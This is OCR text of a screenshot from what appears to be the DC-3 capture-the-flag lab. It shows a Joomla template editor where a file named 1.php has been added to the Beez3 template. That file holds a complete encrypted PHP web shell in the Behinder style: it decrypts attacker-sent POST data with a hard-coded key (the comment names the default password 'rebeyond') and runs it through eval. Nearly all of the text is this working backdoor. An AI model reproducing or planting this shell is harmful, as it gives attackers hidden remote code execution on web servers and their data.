 不安全 192.168.174.141/administrator/index.php?option=com_templates&view=template&id=50...
11
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor Create Overrides Template Description
Editing file "/html/1.php" in template "beez3".
css
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
1.php
modules.php
Press F10 to toggle Full Screen editing.
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, "AES128", $key);
20 }
21 $arr=explode('|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function __invoke($p) {eval($p."");}}
25 @call_user_func(new C(),$params);
26 ?>